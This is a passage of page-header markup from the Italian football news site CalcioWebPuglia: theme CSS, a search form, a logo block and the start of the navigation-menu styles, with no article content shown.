<style scoped>.tdi_28{min-height:0}.tdi_28:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 0px 10px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_28:before{width:100%}}</style><div id="tdi_29" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_30 .tdc-columns{width:100%}@media (min-width:768px){.tdi_30{margin-left:-10px;margin-right:-10px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_30{margin-left:-5px;margin-right:-5px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_30{margin-left:-0px;margin-right:-0px}.tdi_30 .tdc-row-video-background-error,.tdi_30>.vc_column,.tdi_30>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}.tdi_30{position:relative}.tdi_30 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_30{padding-right:10px!important;padding-left:10px!important}}</style>
<div class="tdi_29_rand_style td-element-style" ><style>.tdi_29_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}.tdi_32{width:30%!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{width:33%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_33 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_33" >
<style>@media(min-width:1141px){.tdi_33{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_33{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_33{display:inline-block!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:'Roboto',sans-serif;font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_33 .tdb-head-search-btn i{font-size:17px;width:34px;height:34px;line-height:34px;color:#000000}.tdi_33 .tdb-head-search-btn svg{width:17px}.tdi_33 .tdb-search-icon-svg{width:34px;height:34px}.tdi_33 .tdb-search-txt{top:0px;font-family:Work Sans!important;font-size:14px!important;line-height:3!important;font-weight:600!important}.tdi_33 .tdb-drop-down-search-inner{left:-96px;box-shadow:0px 2px 16px 0px rgba(0,0,0,0.09)}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:900px}.tdi_33 .tdb-search-form{border-width:0px}.tdi_33 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_33 .tdb-head-search-form-btn-icon{top:0px}.tdi_33 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_33 .result-msg{text-align:center;font-family:Work Sans!important;font-size:12px!important;font-style:normal!important;font-weight:600!important;text-transform:uppercase!important}.tdi_33 .tdb-head-search-btn svg,.tdi_33 .tdb-head-search-btn svg *{fill:#000000}.tdi_33 .tdb-head-search-btn:hover i{color:#ec3535}.tdi_33 .tdb-head-search-btn:hover svg,.tdi_33 .tdb-head-search-btn:hover svg *{fill:#ec3535}.tdi_33 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_33 .tdb-head-search-btn:hover .tdb-search-txt{color:#ec3535}.tdi_33 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_33 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:#000000}.tdi_33 .tdb-head-search-form-btn:hover svg,.tdi_33 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_33 .tdb-head-search-form-btn{background-color:#ec3535}.tdi_33 .result-msg,.tdi_33 .result-msg a{color:#ec3535}.tdi_33 .result-msg a:hover{color:#000000}.tdi_33 .tdb-head-search-form-input{font-family:Work Sans!important;font-size:14px!important}.tdi_33 .tdb-head-search-placeholder{font-family:Work Sans!important;font-size:14px!important}.tdi_33 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_33 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_33 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_33 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_33 .entry-thumb{background-position:center 50%}.tdi_33 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_33 .td-image-container,.ie11 .tdi_33 .td-image-container{flex:0 0 auto}.ie10 .tdi_33 .td-module-meta-info,.ie11 .tdi_33 .td-module-meta-info{flex:1}.tdi_33 .td-post-vid-time{display:block}.tdi_33 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_33 .entry-title{margin:0 0 10px 0;font-family:PT Serif!important;font-size:15px!important;line-height:1.2!important;font-weight:600!important}.tdi_33 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_33 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#ec3535;font-family:Work Sans!important;font-size:12px!important;line-height:1!important;text-transform:uppercase!important}.tdi_33 .td-read-more{display:none}.tdi_33 .td-author-date{display:inline}.tdi_33 .td-post-author-name{display:none}.tdi_33 .entry-review-stars{display:none}.tdi_33 .td-icon-star,.tdi_33 .td-icon-star-empty,.tdi_33 .td-icon-star-half{font-size:15px}.tdi_33 .td-module-comments{display:none}.tdi_33 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_33 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#000000}.tdi_33 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_33 .td_module_wrap:hover .td-module-title a,.tdi_33 .tdb-aj-cur-element .entry-title a{color:#ec3535!important}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-family:Work Sans!important;font-size:12px!important;line-height:1!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_33 .tdb-drop-down-search-inner{left:-92px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:800px}.tdi_33 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-module-meta-info{padding:0 0 0 10px}.tdi_33 .entry-title{margin:0 0 6px 0;font-size:14px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_33 .tdb-head-search-btn i{font-size:15px}.tdi_33 .tdb-head-search-btn svg{width:15px}.tdi_33 .tdb-head-search-btn i{width:24px;height:24px;line-height:24px}.tdi_33 .tdb-search-icon-svg{width:24px;height:24px}.tdi_33 .tdb-drop-down-search-inner{left:-74px}.tdi_33 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_33 .tdb-head-search-form-btn svg{width:10px}.tdi_33 .tdb-aj-search-results{padding:20px 20px}.tdi_33 .result-msg{padding:7px}.tdi_33 .tdb-search-txt{font-size:13px!important}.tdi_33 .tdb-head-search-form-input{font-size:13px!important}.tdi_33 .tdb-head-search-placeholder{font-size:13px!important}.tdi_33 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td-module-container:before{bottom:-7.5px}.tdi_33 .td-module-meta-info{padding:0 0 0 10px}.tdi_33 .entry-title{margin:0 0 4px 0;font-size:11px!important}.tdi_33 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_33 .td-editor-date,.tdi_33 .td-editor-date .td-post-author-name,.tdi_33 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_33 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_33 .td_module_wrap .td-module-container:before{display:block!important}.tdi_33 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_33 .td_module_wrap{padding-bottom:10px;margin-bottom:10px}.tdi_33 .td-module-container:before{bottom:-10px}.tdi_33 .entry-title{margin:0px;font-size:20px!important}.tdi_33 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_33 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://calciowebpuglia.it/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Cerca</span><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1024" height="1024" viewBox="0 0 1024 1024"><path d="M980.152 934.368l-189.747-189.747c60.293-73.196 90.624-163 90.552-252.58 0.061-101.755-38.953-203.848-116.603-281.498-77.629-77.66-179.722-116.664-281.436-116.603-101.765-0.061-203.848 38.943-281.477 116.603-77.65 77.629-116.664 179.743-116.634 281.467-0.031 101.755 38.973 203.848 116.623 281.436 77.64 77.64 179.722 116.654 281.477 116.593 89.58 0.061 179.395-30.249 252.58-90.501l189.737 189.757 54.927-54.927zM256.358 718.519c-62.669-62.659-93.839-144.394-93.86-226.509 0.020-82.094 31.191-163.85 93.86-226.54 62.679-62.638 144.425-93.809 226.55-93.839 82.084 0.031 163.85 31.201 226.509 93.839 62.638 62.659 93.809 144.445 93.829 226.57-0.020 82.094-31.181 163.84-93.829 226.478-62.669 62.628-144.404 93.798-226.499 93.829-82.125-0.020-163.881-31.191-226.56-93.829zM668.201 490.044l42.568-0.748c-1.004-57.754-24.023-114.719-67.369-158.095l0.307 0.297-0.307-0.307c-43.172-43.244-101.028-67.215-162.13-67.164v42.557c50.002 0.051 96.635 19.364 132.045 54.712l-0.307-0.297 0.307 0.287c35.42 35.482 54.057 81.766 54.886 128.758z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_35{vertical-align:baseline}.tdi_35>.wpb_wrapper,.tdi_35>.wpb_wrapper>.tdc-elements{display:block}.tdi_35>.wpb_wrapper>.tdc-elements{width:100%}.tdi_35>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_35>.wpb_wrapper{width:auto;height:auto}.tdi_35{width:100%!important}@media (min-width:768px) and (max-width:1018px){.tdi_35{width:34%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_raw_css tdi_36 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner td-fix-index"><style>.td_flex_block_1.td-week-slider .td-next-prev-wrap {
  position: absolute;
  top: 5px;
  width: 100%;
  height: 40px;
  z-index: -1;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 12px;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 10px;
  }
}
@media (max-width: 767px) {
  .td_flex_block_1.td-week-slider .td-next-prev-wrap {
    top: 45%;
  }
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a {
  margin: 0;
  min-width: 36px;
  min-height: 36px;
  position: absolute;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.ajax-page-disabled {
  opacity: 1;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a i {
  line-height: 36px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-prev-page {
  left: -60px;
}
.td_flex_block_1.td-week-slider .td-next-prev-wrap a.td-ajax-next-page {
  right: -60px;
}
</style></div></div><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37{margin-top:-5px!important;padding-top:5px!important;padding-bottom:5px!important;padding-left:5px!important;z-index:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_37{padding-top:10px!important;padding-bottom:10px!important}}</style>
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row}.tdi_37 .tdb-logo-a,.tdi_37 h1{align-items:flex-start;justify-content:flex-start}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;color:#000000;font-family:Work Sans!important;font-size:12px!important;line-height:4.6!important;font-style:italic!important;font-weight:500!important;}.tdi_37 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:none}.tdi_37 .tdb-logo-text-title{color:#ff6600;font-family:PT Serif!important;font-size:100px!important;line-height:1.2!important;font-style:italic!important;font-weight:700!important;letter-spacing:-5px!important;}@media (min-width:1019px) and (max-width:1140px){.tdi_37 .tdb-logo-img{max-width:260px}.tdi_37 .tdb-logo-text-title{font-size:70px!important;letter-spacing:-3px!important;}.tdi_37 .tdb-logo-text-tagline{line-height:3.2!important;letter-spacing:0.5px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:180px}.tdi_37 .tdb-logo-icon{top:3px}.tdi_37 .tdb-logo-text-title{font-size:45px!important;letter-spacing:-2px!important;}.tdi_37 .tdb-logo-text-tagline{font-size:11px!important;line-height:2.5!important;letter-spacing:0px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://calciowebpuglia.it/"><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">CalcioWebPuglia</span></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data lazy" data-retina="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2030'%3E%3C/svg%3E" data-src="https://calciowebpuglia.it/wp-content/uploads/2022/03/cwp1.png" alt="Logo"  title=""  /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_39  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39>.wpb_wrapper,.tdi_39>.wpb_wrapper>.tdc-elements{display:block}.tdi_39>.wpb_wrapper>.tdc-elements{width:100%}.tdi_39>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_39>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_41,.tdi_41 .tdc-columns{min-height:0}.tdi_41,.tdi_41 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_41 .tdc-columns{width:100%}.tdi_41{position:relative}.tdi_41 .td_block_wrap{text-align:left}</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_40_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 0px 0px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_40_rand_style{background-color:#ff6600!important}</style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}.tdi_43{justify-content:center!important;text-align:center!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_44 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_44"  style=" z-index: 999;">
<style>.tdi_44{z-index:0!important}</style>
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 